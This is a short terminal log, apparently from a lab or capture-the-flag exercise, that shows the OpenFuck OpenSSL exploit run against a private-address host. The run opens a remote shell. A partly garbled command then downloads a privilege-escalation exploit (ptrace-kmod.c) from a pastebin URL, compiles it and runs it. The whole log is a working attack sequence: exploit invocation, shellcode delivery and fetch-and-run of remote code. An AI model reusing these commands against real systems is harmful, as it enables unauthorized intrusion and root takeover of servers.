 └─# ./OpenFuck 0x6b 192.168.64.15 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--01:16:44--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @ 786.33 KB/s